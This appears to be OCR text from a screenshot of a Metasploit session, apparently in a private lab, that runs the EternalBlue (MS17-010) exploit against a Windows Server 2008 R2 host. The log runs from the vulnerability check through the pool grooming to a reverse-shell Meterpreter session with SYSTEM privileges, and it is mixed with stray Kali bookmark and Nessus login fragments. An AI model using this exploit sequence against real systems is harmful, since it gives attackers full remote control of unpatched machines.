 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
Kali NetHunter Exploit-DB Google Hacking DB OffSec
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] 10.0.2.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.8:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.8:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.8:445 - The target is vulnerable.
[*] 10.0.2.8:445 - Connecting to target for exploitation.
[+] 10.0.2.8:445 - Connection established for exploitation.
[+] 10.0.2.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.8:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.8:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.8:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.8:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.8:445 - 0x00000030 6b 20 31 k 1
[+] 10.0.2.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.8:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.8:445 - Starting non-paged pool grooming
[+] 10.0.2.8:445 - Sending SMBv2 buffers
[+] 10.0.2.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.8:445 - Sending final SMBv2 buffers.
[*] 10.0.2.8:445 - Sending last fragment of exploit packet!
[*] 10.0.2.8:445 - Receiving response from exploit packet
[+] 10.0.2.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.8:445 - Sending egg to corrupted connection.
[*] 10.0.2.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.2.8
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.6:4444 -> 10.0.2.8:49239) at 2025-03-21 17:27:42 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
tenable
Nessus Essentials
Aleseomar
●●●●●●●●●●●●●
Remember Me
Sign In